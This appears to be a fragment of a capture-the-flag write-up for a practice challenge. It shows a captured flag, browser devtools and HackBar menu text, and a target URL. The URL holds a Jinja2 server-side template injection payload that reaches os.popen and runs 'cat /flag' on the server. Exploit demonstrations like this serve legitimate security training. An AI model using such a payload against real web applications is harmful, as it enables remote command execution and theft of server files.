 P3's girlfirend is : flag{6deb842d-9735-4da7-a783-e99bb21c13d4}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://354fa573-ee8d-4541-b6b2-5431772c6d33.node3.buuoj.cn/qaq?name={{[].__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat /flag').read()}}